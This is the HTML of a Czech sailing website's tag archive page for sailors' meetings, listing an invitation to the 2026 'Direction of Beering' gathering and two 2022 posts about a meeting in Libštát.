var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-setkani-jachtaru tag-487 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Setkání jachtařů</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: setkání jachtařů</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-31082 post type-post status-publish format-standard has-post-thumbnail category-kratke-zpravy tag-direction-of-beering tag-setkani-jachtaru tag-tetris-sailing" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/pozvanka-na-jachtarsky-sraz-direction-of-beering-20-21-2/" rel="bookmark" class="td-image-wrap" title="Pozvánka na jachtařský sraz &#8222;Direction of Beering&#8220; (20-21.2.)">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/IMG_4402-Krasa-768x576.jpg" alt="Pozvánka na jachtařský sraz &#8222;Direction of Beering&#8220; (20-21.2.)" title="Pozvánka na jachtařský sraz &#8222;Direction of Beering&#8220; (20-21.2.)" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/kratke-zpravy/">Krátké zprávy</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/pozvanka-na-jachtarsky-sraz-direction-of-beering-20-21-2/" rel="bookmark" title="Pozvánka na jachtařský sraz &#8222;Direction of Beering&#8220; (20-21.2.)">
                            Pozvánka na jachtařský sraz &#8222;Direction of Beering&#8220; (20-21.2.)                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/red/">-red-</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-16T05:38:38+00:00" >16 ledna, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/pozvanka-na-jachtarsky-sraz-direction-of-beering-20-21-2/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-25759 post type-post status-publish format-standard has-post-thumbnail category-kratke-zpravy category-svet-podle-jachtaru tag-jarda-bernt tag-libstat tag-setkani-jachtaru" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/setkani-jachtaru-v-libstate-uz-tuto-sobotu-12-2/" rel="bookmark" class="td-image-wrap" title="Setkání jachtařů v Libštátě už tuto sobotu 12.2.!">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2022/01/libsztat1-768x543.png" alt="Setkání jachtařů v Libštátě už tuto sobotu 12.2.!" title="Setkání jachtařů v Libštátě už tuto sobotu 12.2.!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/kratke-zpravy/">Krátké zprávy</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/setkani-jachtaru-v-libstate-uz-tuto-sobotu-12-2/" rel="bookmark" title="Setkání jachtařů v Libštátě už tuto sobotu 12.2.!">
                            Setkání jachtařů v Libštátě už tuto sobotu 12.2.!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jardabernt/">Jarda Bernt</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-02-09T07:51:15+00:00" >9 února, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/setkani-jachtaru-v-libstate-uz-tuto-sobotu-12-2/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-25690 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-jarda-bernt tag-libstat tag-setkani-jachtaru" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/setkani-jachtaru-v-libstate-2022/" rel="bookmark" class="td-image-wrap" title="Setkání jachtařů v Libštátě 2022">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2022/01/libsztat1-768x543.png" alt="Setkání jachtařů v Libštátě 2022" title="Setkání jachtařů v Libštátě 2022" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/setkani-jachtaru-v-libstate-2022/" rel="bookmark" title="Setkání jachtařů v Libštátě 2022">
                            Setkání jachtařů v Libštátě 2022                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jardabernt/">Jarda Bernt</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-01-21T07:21:34+00:00" >21 ledna, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/setkani-jachtaru-v-libstate-2022/#respond">
                                0                            </a>
                        </div>
